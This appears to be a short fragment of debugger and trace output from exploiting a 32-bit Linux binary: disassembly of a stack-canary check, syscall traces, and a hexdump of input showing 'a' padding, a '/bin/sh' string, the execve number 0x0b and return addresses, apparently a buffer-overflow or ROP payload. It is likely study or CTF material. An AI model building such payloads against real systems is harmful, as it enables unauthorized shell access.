 8810 0x80489f6 mov ecx, dword ptr gs:[0x14]
8811 0x80489fd xor ecx, dword ptr [ebp + 4]
8812 0x8048a00 mov dword ptr [ebp + 4], ecx
8813 0x8048a03 xor ecx, ecx
8814 0x8048a05 nop
8815 0x8048a06 leave
8816 0x8048a07 ret
0xf6fff288 ECX: 0x0 EDX: 0x80ec4e0
0xf6fff280 EBP: 0xf6fff358 ESI: 0x80eb00c
0x8048a05
readlink("/proc/self/exe",0xf6ffe330,4096) = 25
brk(0x810ed40) = 0x810ed40
brk(0x810f000) = 0x810f000
access("/etc/ld.so.nohwcap",F_OK) = -1 errno=2 (No such file or
fstat64(0,0xf6fff150) = 0
read(0,0x80ee350,4096) = 241
ff330: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
ff340: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
ff350: 61 61 61 61 2f 62 69 6e 2f 73 68 00 c6 28 ee 6a aaaa/bin/sh..(.j
ff360: 0b 00 00 00 0x806fa10 00 00 00 00 00 00 00 00 ................
ff370: 0xf6fff354 0x806d5c5 00 00 00 00 0x8048c4e T...........N...